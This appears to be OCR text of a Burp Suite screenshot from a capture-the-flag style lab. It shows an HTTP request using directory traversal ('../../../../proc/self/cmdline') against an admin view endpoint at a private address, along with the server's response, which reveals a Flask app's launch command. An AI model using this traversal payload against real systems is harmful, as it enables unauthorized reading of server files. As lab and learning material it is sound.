 Request
Pretty Raw Hex \n
1 GET /admin/view/../../../../../../proc/self/cmdline HTTP/1.1
2 Host: 10.10.11.127
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.11.127/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=161598dbd28464dbc245f24b4b37
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 69
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Thu, 26 May 2022 17:42:01 GMT
6
7 /usr/bin/python2.7/usr/local/bin/flaskrun--host=0.0.0.0--port=80